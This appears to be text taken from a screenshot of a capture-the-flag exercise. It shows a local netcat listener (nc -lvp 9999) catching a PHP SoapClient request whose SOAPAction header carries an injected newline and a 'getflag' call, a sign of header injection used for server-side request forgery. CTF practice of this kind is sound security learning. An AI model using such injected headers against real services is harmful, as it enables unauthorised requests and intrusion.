 C:\Users\Menglin>nc -lvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from LAPTOP-MRE1MMRV [127.0.0.1] 1947
POST / HTTP/1.1
Host: 127.0.0.1:9999
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.3.4
Content-Type: text/xml; charset=utf-8
SOAPAction: "ctfshow
#getflag"
Content-Length: 376

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="c
tfshow
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/
soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-E
NV:Body><ns1:getflag/></SOAP-ENV:Body></SOAP-ENV:Envelope>